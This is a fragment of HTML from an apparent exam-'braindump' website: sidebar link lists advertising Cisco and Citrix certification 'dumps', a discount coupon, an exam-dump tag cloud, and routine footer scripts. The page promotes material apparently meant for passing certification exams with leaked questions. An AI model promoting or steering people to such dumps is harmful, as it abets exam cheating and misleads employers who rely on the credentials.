<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-802" target="_blank" rel="follow noopener">700-802 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-901" target="_blank" rel="follow noopener">700-901 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-905" target="_blank" rel="follow noopener">700-905 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=810-440" target="_blank" rel="follow noopener">810-440 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=820-605" target="_blank" rel="follow noopener">820-605 dumps (pdf + vce)</a></li>
<li><a href="https://www.vcecert.com/category/real-cisco-exam-questions-and-answers-online-exam-certifications/cisco-channel-partner-program/" target="_blank" rel="follow noopener">More Cisco Special Dumps &gt;&gt;</a></li>
</ul>
<p><a href="https://www.vcecert.com/" target="_blank" rel="follow noopener"><strong style="color: #636363;">All Latest Cisco Dumps Collections &gt;&gt;</strong></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h3 class="widget-title">Citrix Exam Dumps</h3>			<div class="textwidget"><p><strong>Citrix  CCE-V Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-401" target="_blank" rel="follow noopener">Latest 1y0-401 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-402" target="_blank" rel="follow noopener">Latest 1y0-402 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-403" target="_blank" rel="follow noopener">Latest 1y0-403 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-cce-v/" target="_blank" rel="follow noopener">More Citrix CCE-V Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  CCP-N Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-351" target="_blank" rel="follow noopener">Latest 1y0-351 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-340" target="_blank" rel="follow noopener">Latest 1y0-340 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-350" target="_blank" rel="follow noopener">Latest 1y0-350 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-ccp-n/" target="_blank" rel="follow noopener">More Citrix CCP-N Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  CCP-V Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-301" target="_blank" rel="follow noopener">Latest 1y0-301 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-311" target="_blank" rel="follow noopener">Latest 1y0-311 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-312" target="_blank" rel="follow noopener">Latest 1y0-312 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-ccp-v/" target="_blank" rel="follow noopener">More Citrix CCP-V Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  CCP-M Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-371" target="_blank" rel="follow noopener">Latest 1y0-371 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-370" target="_blank" rel="follow noopener">Latest 1y0-370 dumps</a></li>
<li><a href="https://www.pass4itsure.com/1y0-341.html">Latest 1y0-341 dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  CCA-N  Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-253" target="_blank" rel="follow noopener">Latest 1y0-253 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-250" target="_blank" rel="follow noopener">Latest 1y0-250 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-cca-n/" target="_blank" rel="follow noopener">More Citrix CCA-N Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  CCA-V Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-203" target="_blank" rel="follow noopener">Latest 1y0-203 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-202" target="_blank" rel="follow noopener">Latest 1y0-202 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-201" target="_blank" rel="follow noopener">Latest 1y0-201 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/cca-v/" target="_blank" rel="follow noopener">More Citrix CCA-V Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix Virtual Apps Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-204" target="_blank" rel="follow noopener">Latest 1y0-204 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-virtual-apps/" target="_blank" rel="follow noopener">More Citrix Virtual Apps Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  NetScaler Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-230" target="_blank" rel="follow noopener">Latest 1y0-230 dumps</a></li>
<li><a href="https://www.learnexam.com/?s=1y0-240" target="_blank" rel="follow noopener">Latest 1y0-240 dumps</a></li>
<li><a href="https://www.learnexam.com/category/exam-collection-citrix-files-with-latest-citrix-questions/citrix-netscaler/" target="_blank" rel="follow noopener">More Citrix NetScaler Certification Dumps</a></li>
</ul>
<p>&nbsp;</p>
<p><strong>Citrix  <a data-ng-click="mbCtrl.getCertificationModal(cert)"><strong class="ng-binding">CCE-AppDS</strong></a> Certification Dumps</strong></p>
<ul>
<li><a href="https://www.learnexam.com/?s=1y0-440" target="_blank" rel="follow noopener">Latest 1y0-440 dumps</a></li>
</ul>
<p><strong> Citrix Other Certification</strong></p>
<ul>
<li><a href="https://www.pass4itsure.com/1y0-731.html" target="_blank" rel="follow noopener">Latest 1y0-731 dumps</a></li>
</ul>
<p><a href="https://www.learnexam.com/" target="_blank" rel="follow noopener"><strong>All Citrix Certification Dumps Collections &gt;&gt;</strong></a></p>
</div>
		</aside><aside id="text-20" class="widget widget_text"><h3 class="widget-title">Leads4Pass Holiday Coupon</h3>			<div class="textwidget"><p><a href="https://www.leads4pass.com/" target="_blank" rel="nofollow Sponsored noopener"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1661" src="https://www.braindump4it.com/wp-content/uploads/2024/10/holiday-coupon-300x300.jpg" alt="Leads4Pass Holiday Coupon" width="300" height="300" srcset="https://www.braindump4it.com/wp-content/uploads/2024/10/holiday-coupon-300x300.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2024/10/holiday-coupon-150x150.jpg 150w, https://www.braindump4it.com/wp-content/uploads/2024/10/holiday-coupon.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Leads4Pass is giving away 15% off coupons [&#8221; <span style="color: #ff0000;">holiday3</span> &#8220;] for Halloween, Thanksgiving, Black Friday, and Christmas</p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.braindump4it.com/tag/200-901-dumps/" class="tag-cloud-link tag-link-454 tag-link-position-1" style="font-size: 8pt;" aria-label="200-901 dumps (2 items)">200-901 dumps</a>
<a href="https://www.braindump4it.com/tag/200-901-exam-dumps/" class="tag-cloud-link tag-link-457 tag-link-position-2" style="font-size: 8pt;" aria-label="200-901 exam dumps (2 items)">200-901 exam dumps</a>
<a href="https://www.braindump4it.com/tag/200-901-exam-questions/" class="tag-cloud-link tag-link-455 tag-link-position-3" style="font-size: 8pt;" aria-label="200-901 exam questions (2 items)">200-901 exam questions</a>
<a href="https://www.braindump4it.com/tag/200-901-pdf/" class="tag-cloud-link tag-link-456 tag-link-position-4" style="font-size: 8pt;" aria-label="200-901 pdf (2 items)">200-901 pdf</a>
<a href="https://www.braindump4it.com/tag/210-060-dumps/" class="tag-cloud-link tag-link-298 tag-link-position-5" style="font-size: 8pt;" aria-label="210-060 dumps (2 items)">210-060 dumps</a>
<a href="https://www.braindump4it.com/tag/210-060-pdf/" class="tag-cloud-link tag-link-297 tag-link-position-6" style="font-size: 8pt;" aria-label="210-060 pdf (2 items)">210-060 pdf</a>
<a href="https://www.braindump4it.com/tag/210-060-practice-exam/" class="tag-cloud-link tag-link-299 tag-link-position-7" style="font-size: 8pt;" aria-label="210-060 practice exam (2 items)">210-060 practice exam</a>
<a href="https://www.braindump4it.com/tag/210-065-dumps/" class="tag-cloud-link tag-link-287 tag-link-position-8" style="font-size: 8pt;" aria-label="210-065 dumps (2 items)">210-065 dumps</a>
<a href="https://www.braindump4it.com/tag/220-1001-dumps/" class="tag-cloud-link tag-link-584 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="220-1001 dumps (3 items)">220-1001 dumps</a>
<a href="https://www.braindump4it.com/tag/220-1001-exam-questions/" class="tag-cloud-link tag-link-586 tag-link-position-10" style="font-size: 8pt;" aria-label="220-1001 exam questions (2 items)">220-1001 exam questions</a>
<a href="https://www.braindump4it.com/tag/220-1001-pdf/" class="tag-cloud-link tag-link-587 tag-link-position-11" style="font-size: 8pt;" aria-label="220-1001 pdf (2 items)">220-1001 pdf</a>
<a href="https://www.braindump4it.com/tag/220-1002-dumps/" class="tag-cloud-link tag-link-591 tag-link-position-12" style="font-size: 22pt;" aria-label="220-1002 dumps (4 items)">220-1002 dumps</a>
<a href="https://www.braindump4it.com/tag/220-1002-exam-questions/" class="tag-cloud-link tag-link-593 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="220-1002 exam questions (3 items)">220-1002 exam questions</a>
<a href="https://www.braindump4it.com/tag/220-1002-pdf/" class="tag-cloud-link tag-link-594 tag-link-position-14" style="font-size: 15.636363636364pt;" aria-label="220-1002 pdf (3 items)">220-1002 pdf</a>
<a href="https://www.braindump4it.com/tag/350-801-dumps/" class="tag-cloud-link tag-link-515 tag-link-position-15" style="font-size: 8pt;" aria-label="350-801 dumps (2 items)">350-801 dumps</a>
<a href="https://www.braindump4it.com/tag/cas-003-pdf/" class="tag-cloud-link tag-link-386 tag-link-position-16" style="font-size: 8pt;" aria-label="cas-003 pdf (2 items)">cas-003 pdf</a>
<a href="https://www.braindump4it.com/tag/cs0-002-dumps/" class="tag-cloud-link tag-link-613 tag-link-position-17" style="font-size: 15.636363636364pt;" aria-label="cs0-002 dumps (3 items)">cs0-002 dumps</a>
<a href="https://www.braindump4it.com/tag/cs0-002-exam-questions/" class="tag-cloud-link tag-link-615 tag-link-position-18" style="font-size: 8pt;" aria-label="cs0-002 exam questions (2 items)">cs0-002 exam questions</a>
<a href="https://www.braindump4it.com/tag/cs0-002-pdf/" class="tag-cloud-link tag-link-616 tag-link-position-19" style="font-size: 8pt;" aria-label="cs0-002 pdf (2 items)">cs0-002 pdf</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1001-dumps/" class="tag-cloud-link tag-link-734 tag-link-position-20" style="font-size: 15.636363636364pt;" aria-label="lead4pass 220-1001 dumps (3 items)">lead4pass 220-1001 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1001-exam-questions/" class="tag-cloud-link tag-link-735 tag-link-position-21" style="font-size: 8pt;" aria-label="lead4pass 220-1001 exam questions (2 items)">lead4pass 220-1001 exam questions</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1002-dumps/" class="tag-cloud-link tag-link-739 tag-link-position-22" style="font-size: 15.636363636364pt;" aria-label="lead4pass 220-1002 dumps (3 items)">lead4pass 220-1002 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1002-dumps-pdf/" class="tag-cloud-link tag-link-742 tag-link-position-23" style="font-size: 15.636363636364pt;" aria-label="lead4pass 220-1002 dumps pdf (3 items)">lead4pass 220-1002 dumps pdf</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1002-dumps-vce/" class="tag-cloud-link tag-link-743 tag-link-position-24" style="font-size: 15.636363636364pt;" aria-label="lead4pass 220-1002 dumps vce (3 items)">lead4pass 220-1002 dumps vce</a>
<a href="https://www.braindump4it.com/tag/lead4pass-220-1002-exam-questions/" class="tag-cloud-link tag-link-740 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="lead4pass 220-1002 exam questions (3 items)">lead4pass 220-1002 exam questions</a>
<a href="https://www.braindump4it.com/tag/lead4pass-n10-007-dumps/" class="tag-cloud-link tag-link-744 tag-link-position-26" style="font-size: 8pt;" aria-label="lead4pass n10-007 dumps (2 items)">lead4pass n10-007 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-n10-007-dumps-pdf/" class="tag-cloud-link tag-link-746 tag-link-position-27" style="font-size: 8pt;" aria-label="lead4pass n10-007 dumps pdf (2 items)">lead4pass n10-007 dumps pdf</a>
<a href="https://www.braindump4it.com/tag/lead4pass-n10-007-dumps-vce/" class="tag-cloud-link tag-link-747 tag-link-position-28" style="font-size: 8pt;" aria-label="lead4pass n10-007 dumps vce (2 items)">lead4pass n10-007 dumps vce</a>
<a href="https://www.braindump4it.com/tag/lead4pass-n10-007-exam-questions/" class="tag-cloud-link tag-link-745 tag-link-position-29" style="font-size: 8pt;" aria-label="lead4pass n10-007 exam questions (2 items)">lead4pass n10-007 exam questions</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt0-001-dumps/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8pt;" aria-label="lead4pass pt0-001 dumps (2 items)">lead4pass pt0-001 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt0-001-exam-questions/" class="tag-cloud-link tag-link-749 tag-link-position-31" style="font-size: 8pt;" aria-label="lead4pass pt0-001 exam questions (2 items)">lead4pass pt0-001 exam questions</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt1-002-dumps/" class="tag-cloud-link tag-link-721 tag-link-position-32" style="font-size: 8pt;" aria-label="lead4pass pt1-002 dumps (2 items)">lead4pass pt1-002 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt1-002-dumps-pdf/" class="tag-cloud-link tag-link-722 tag-link-position-33" style="font-size: 8pt;" aria-label="lead4pass pt1-002 dumps pdf (2 items)">lead4pass pt1-002 dumps pdf</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt1-002-dumps-vce/" class="tag-cloud-link tag-link-723 tag-link-position-34" style="font-size: 8pt;" aria-label="lead4pass pt1-002 dumps vce (2 items)">lead4pass pt1-002 dumps vce</a>
<a href="https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/" class="tag-cloud-link tag-link-720 tag-link-position-35" style="font-size: 8pt;" aria-label="lead4pass pt1-002 exam questions (2 items)">lead4pass pt1-002 exam questions</a>
<a href="https://www.braindump4it.com/tag/lead4pass-sk0-005-dumps/" class="tag-cloud-link tag-link-729 tag-link-position-36" style="font-size: 8pt;" aria-label="lead4pass sk0-005 dumps (2 items)">lead4pass sk0-005 dumps</a>
<a href="https://www.braindump4it.com/tag/lead4pass-sk0-005-dumps-pdf/" class="tag-cloud-link tag-link-731 tag-link-position-37" style="font-size: 8pt;" aria-label="lead4pass sk0-005 dumps pdf (2 items)">lead4pass sk0-005 dumps pdf</a>
<a href="https://www.braindump4it.com/tag/lead4pass-sk0-005-dumps-vce/" class="tag-cloud-link tag-link-732 tag-link-position-38" style="font-size: 8pt;" aria-label="lead4pass sk0-005 dumps vce (2 items)">lead4pass sk0-005 dumps vce</a>
<a href="https://www.braindump4it.com/tag/lead4pass-sk0-005-exam-questions/" class="tag-cloud-link tag-link-730 tag-link-position-39" style="font-size: 8pt;" aria-label="lead4pass sk0-005 exam questions (2 items)">lead4pass sk0-005 exam questions</a>
<a href="https://www.braindump4it.com/tag/n10-007-dumps/" class="tag-cloud-link tag-link-630 tag-link-position-40" style="font-size: 8pt;" aria-label="n10-007 dumps (2 items)">n10-007 dumps</a>
<a href="https://www.braindump4it.com/tag/n10-007-exam-questions/" class="tag-cloud-link tag-link-631 tag-link-position-41" style="font-size: 8pt;" aria-label="n10-007 exam questions (2 items)">n10-007 exam questions</a>
<a href="https://www.braindump4it.com/tag/n10-007-pdf/" class="tag-cloud-link tag-link-633 tag-link-position-42" style="font-size: 8pt;" aria-label="n10-007 pdf (2 items)">n10-007 pdf</a>
<a href="https://www.braindump4it.com/tag/sy0-601-dumps/" class="tag-cloud-link tag-link-653 tag-link-position-43" style="font-size: 15.636363636364pt;" aria-label="sy0-601 dumps (3 items)">sy0-601 dumps</a>
<a href="https://www.braindump4it.com/tag/sy0-601-exam-questions/" class="tag-cloud-link tag-link-656 tag-link-position-44" style="font-size: 22pt;" aria-label="sy0-601 exam questions (4 items)">sy0-601 exam questions</a>
<a href="https://www.braindump4it.com/tag/sy0-601-pdf/" class="tag-cloud-link tag-link-654 tag-link-position-45" style="font-size: 8pt;" aria-label="sy0-601 pdf (2 items)">sy0-601 pdf</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer clearfix" role="contentinfo">
		<div class="container">
			<div class="site-info">
				&copy; 2026 Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+&#8230;) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix&#8230; dumps				 - Theme: Patus by <a href="http://www.famethemes.com/" rel="designer">FameThemes</a>.			</div><!-- .site-info -->
			<div class="footer-social">
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/patus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.braindump4it.com/wp-content/themes/patus/assets/js/navigation.js?ver=20120206" id="patus-navigation-js"></script>
<script type="text/javascript" src="https://www.braindump4it.com/wp-content/themes/patus/assets/js/skip-link-focus-fix.js?ver=20130115" id="patus-skip-link-focus-fix-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b13a9b491804157ae51824eb2e1fec2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
